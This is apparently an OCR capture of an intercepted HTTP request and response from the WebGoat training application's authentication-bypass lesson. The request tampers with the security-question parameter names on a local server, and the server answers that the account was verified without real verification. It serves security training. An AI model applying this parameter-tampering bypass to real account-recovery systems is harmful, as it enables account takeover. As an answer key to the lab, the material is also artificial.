 Request
Raw Params Headers Hex
POST /WebGoat/auth-bypass/verify-account HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 100
Origin: http://localhost:8080
DNT: 1
Connection: close
Cookie: JSESSIONID=zE2qIQFiCCTB6Q1g9ZeRG6vkkdOfPg8V-KxaPl_r
secQuestion2=%E5%95%8A&secQuestion3=%E5%95%8A&jsEnabled=1&ve
rifyMethod=SEC_QUESTIONS&userId=12309746
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Wed, 27 Jan 2021 06:06:15 GMT
{
"lessonCompleted" : true,
"feedback" : "Congrats, you have successfully verified
the account without actually verifying it. You can now
change your password!",
"output" : null,
"assignment" : "VerifyAccount",
"attemptWasMade" : true
}